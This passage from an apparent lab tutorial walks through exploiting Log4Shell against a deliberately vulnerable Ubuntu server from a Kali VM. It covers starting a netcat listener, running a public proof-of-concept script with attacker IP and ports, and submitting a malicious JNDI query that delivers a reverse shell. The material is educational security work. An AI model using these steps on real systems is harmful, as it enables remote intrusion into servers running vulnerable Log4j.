 Figure 7: What POC.py file should look like We are now ready to start the attack on the vulnerable Ubuntu server. First things first, navigate to the Ubuntu machine IP on port 8080 in a browser:
 Figure *: Checking to see if we can access Ubuntu server from Kali VM Next in a new terminal tab on Kali, start a netcat listening session:
1
 nc -lvp 9001
 Figure 9: Starting netcat listener Then in the original terminal session(In the log4j-shell-poc folder), type:
1
python poc.py --user_ip {ip_of_kali_vm} --webport 8000 --lport 9001
 Figure 10: Starting log4shell POC script Now that we have our attacker LDAP server up and running, we can now input our malicious JNDI query into the web server which was provided when we ran the python command above.
Look for the JNDI query next to ‘Send me’:
 Figure 11: Inputing Malicious JNDI query You should now see this in our POC script terminal session:
 Figure 12: Showing POC script running successfully In figure 12, we can see that the exploit was successful. The vulnerable web server queried our malicious LDAP server which then served the malicious
 Exploit.class file. Within this .class file is a reverse shell payload that will attempt to connect to our netcat listener.
